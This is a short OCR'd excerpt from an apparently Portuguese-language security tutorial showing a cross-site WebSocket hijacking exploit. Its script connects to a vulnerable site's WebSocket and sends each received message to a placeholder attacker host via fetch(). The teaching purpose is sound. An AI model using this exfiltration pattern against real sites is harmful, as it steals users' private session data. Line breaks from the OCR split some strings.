
Exemplo de exploit hospedado no servidor de um
atacante, que captura os dados recebidos do
WebSocket para o atacante:
<script>

  ws = new WebSocket('wss://site-
vulneravel.com/messages');

  ws.onopen = function start(event) {

    ws.send("OLÁ, HACKADEMY");

  }

  ws.onmessage = function handleReply(event) {

    fetch('https://site-
atacante.com/?'+event.data, {mode: 'no-
cors'});

  }

  ws.send("Algum texto enviado para o 
servidor");

</script>